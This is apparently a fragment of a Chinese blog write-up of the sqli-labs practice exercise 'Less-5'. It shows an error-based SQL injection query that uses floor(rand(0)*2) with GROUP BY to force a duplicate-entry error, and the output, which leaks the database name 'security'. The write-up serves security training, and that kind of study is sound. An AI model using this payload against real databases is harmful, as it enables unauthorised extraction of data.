 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (select 1 from(select count(*),concat((database()),floor(rand(0)*2))x from information_schema.tables
group by x)a) -- ' LIMIT 0,1
Duplicate entry 'security1' for key 1
后面的1是随机加上去的
SQLI DUMB SERIES-5
行者匠心
https://blog.csdn.net/LZHPIG